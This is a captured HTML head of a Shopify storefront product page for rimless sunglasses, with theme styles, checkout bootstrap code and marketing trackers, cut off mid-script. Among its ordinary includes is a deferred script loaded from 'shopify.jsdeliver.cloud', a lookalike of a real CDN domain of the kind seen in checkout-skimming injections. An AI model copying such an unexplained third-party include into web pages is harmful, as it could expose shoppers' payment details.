

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://parkerandfinch.com/products/versailles%E2%84%A2-rimless-shades
body_size: 52534
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://parkerandfinch.com/products/versailles%e2%84%a2-rimless-shades">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1&v=20251216" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="VWv03xZqTmXv66dyGCpPcuuzULPUx6WhFvBu8n80kQLeq6hdoysZqzE92K1loeoPtFezXOBrT0Dt9b1wODAOc7bEQVxi4mbeXNsJ92FrRWpYJjFN+8RYL6j9Ztkhlzl5w+RF9nozcSpCe7AoKzNww9H0maitS/SxAb/jzd2Q/XSmcd8LEH5RotwtDuqnFLYKbpBUYPitGzrW+tXrrx0wh2iwFv+p6/OpPm/kFHa5Lm7Cj0q/GJUzkCPbkZ6tU9fIxUozsYgRGhRpRvIiF0blcvRLtx8z2iv13GI2ainj7RO76m6oa/3YGrNmeOh1W37qqmhp60MfDxQYsEsMUyuGwZTPi5VJYZpkRa5BeM4Dz64o0TDcROz/YWpFNdL9DE5X3gLTfpAMJH76eNxQHd50tySaZ2U7WdHPJqajd0+HwgM="></script>
    <script src="//parkerandfinch.com/cdn/shop/t/11/assets/secondary.js?v=176493633728047177611760216284" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//parkerandfinch.com/cdn/shop/files/PF.svg?crop=center&height=32&v=1719268172&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Versailles™ - Rimless Shades
 &ndash; Parker &amp; Finch</title>

    
      <meta name="description" content="Combining stunning aesthetics with practical functionality, the Versailles™ shades emit confidence and style. These shades not only enhance your flair but also provide essential UV protection, making them ideal for any sun-drenched adventure. Top quality UV protection Combines style with functionality Perfect for sunny">
    

    

<meta property="og:site_name" content="Parker &amp; Finch">
<meta property="og:url" content="https://parkerandfinch.com/products/versailles%e2%84%a2-rimless-shades">
<meta property="og:title" content="Versailles™ - Rimless Shades">
<meta property="og:type" content="product">
<meta property="og:description" content="Combining stunning aesthetics with practical functionality, the Versailles™ shades emit confidence and style. These shades not only enhance your flair but also provide essential UV protection, making them ideal for any sun-drenched adventure. Top quality UV protection Combines style with functionality Perfect for sunny"><meta property="og:image" content="http://parkerandfinch.com/cdn/shop/files/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178">
  <meta property="og:image:secure_url" content="https://parkerandfinch.com/cdn/shop/files/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="29.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Versailles™ - Rimless Shades">
<meta name="twitter:description" content="Combining stunning aesthetics with practical functionality, the Versailles™ shades emit confidence and style. These shades not only enhance your flair but also provide essential UV protection, making them ideal for any sun-drenched adventure. Top quality UV protection Combines style with functionality Perfect for sunny">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/85759066410/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c1933b75913898ecd43435664acfeebc">
<meta id="in-context-paypal-metadata" data-shop-id="85759066410" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://parkerandfinch.com/products/versailles%e2%84%a2-rimless-shades.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=85759066410" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":85759066410,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/85759066410","merchantName":"Parker \u0026 Finch","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Parker \u0026 Finch","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"c1933b75913898ecd43435664acfeebc","betas":["rich-media-storefront-analytics"],"domain":"parkerandfinch.com","predictiveSearch":true,"shopId":85759066410,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "cozy-oasis-9552.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Copy of shrine-pro-1-3-0-updated","id":181286469930,"schema_name":"Shrine PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "parkerandfinch.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//parkerandfinch.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//parkerandfinch.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//parkerandfinch.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//parkerandfinch.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/shofifi-pps.web.app\/main.js?shop=cozy-oasis-9552.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":85759066410,"offset":-21600,"reqid":"f6fd8a23-2fbe-48d6-b5b3-88790784a0d9-1768611807","pageurl":"parkerandfinch.com\/products\/versailles%E2%84%A2-rimless-shades","u":"6298aba721b4","p":"product","rtyp":"product","rid":9156800872746};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//parkerandfinch.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//parkerandfinch.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://parkerandfinch.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://parkerandfinch.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//parkerandfinch.com/cdn/shop/t/11/compiled_assets/scripts.js?2364"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
          font-family: 'Custom body font';
          src: url('https://cdn.shopify.com/s/files/1/0857/5906/6410/files/Montserrat-Regular.ttf?v=1725489947');
          font-weight: 600;
          font-style: normal;
          font-display: swap;
        }
        
        :root {
          --font-body-family: 'Custom body font', sans-serif;
          --font-body-style: normal;
          --font-body-weight: 600;
          --font-body-weight-bold: 900;
        }
      
      
      
        @font-face {
          font-family: 'Custom headings font';
          src: url('https://cdn.shopify.com/s/files/1/0857/5906/6410/files/Montserrat-Regular.ttf?v=1725489947');
          font-weight: 700;
          font-style: normal;
          font-display: swap;
        }
        :root {
          --font-heading-family: 'Custom headings font', sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.2;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 253, 253, 253;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 175, 14, 14;
        --color-base-accent-1: 175, 14, 14;
        --color-base-accent-2: 175, 14, 14;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #fdfdfd;
        --gradient-base-accent-1: #af0e0e;
        --gradient-base-accent-2: #af0e0e;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 1.0;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 0px;
        --pickers-small-radius: 0.0px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-text);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 0px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 0px;
        --quantity-small-radius: 0.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 0px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//parkerandfinch.com/cdn/shop/t/11/assets/base.css?v=16613967450110514131760216274" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//parkerandfinch.com/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//parkerandfinch.com/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//parkerandfinch.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821760216278"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UqSxdt/klaviyo.js?company_id=UqSxdt"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Versailles™ - Rimless Shades",
          ProductID: 9156800872746,
          Categories: ["Accessories","Sunglasses"],
          ImageURL: "https://parkerandfinch.com/cdn/shop/files/S57bb270fa9f044cd90b70f2fec6ddc3c9_grande.webp?v=1714965178",
          URL: "https://parkerandfinch.com/products/versailles%e2%84%a2-rimless-shades",
          Brand: "Parker \u0026 Finch",
          Price: "$29.99",
          Value: "29.99",
          CompareAtPrice: "$39.99"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/bucks/blocks/app-embed/4f0a9b06-9da4-4a49-b378-2de9d23a3af3 -->
<script>
  window.bucksCC = window.bucksCC || {};
  window.bucksCC.metaConfig = {};
  window.bucksCC.reConvert = function() {};
  "function" != typeof Object.assign && (Object.assign = function(n) {
    if (null == n) 
      throw new TypeError("Cannot convert undefined or null to object");
    



    for (var r = Object(n), t = 1; t < arguments.length; t++) {
      var e = arguments[t];
